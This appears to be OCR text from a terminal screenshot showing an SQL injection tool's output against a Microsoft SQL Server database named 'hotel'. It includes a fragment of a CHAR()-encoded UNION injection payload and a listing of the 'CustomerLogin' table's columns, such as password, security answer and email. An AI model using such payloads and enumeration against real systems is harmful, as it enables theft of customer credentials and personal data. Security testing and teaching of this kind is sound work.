 Parrot Terminal
File Edit View Search Terminal Help
)+CHAR(84)+CHAR(84)+CHAR(87)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(113)+CHAR(113),NULL,NULL,NULL,
---
[04:36:17] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[04:36:17] [INFO] fetching columns for table 'CustomerLogin' in database 'hotel'
[04:36:18] [WARNING] reflective value(s) found and filtering out
Database: hotel
Table: CustomerLogin
[13 columns]
+----------------+----------+
| Column | Type |
+----------------+----------+
| password | varchar
| State | varchar
| Add1 | varchar
| Add2 | varchar
| answer | varchar
| City | varchar
| customerNumber | int
| email | varchar
| FirstName | varchar
| LastName | varchar
| Phoneno | varchar
| question_id | smallint
| Username | varchar
+----------------+----------+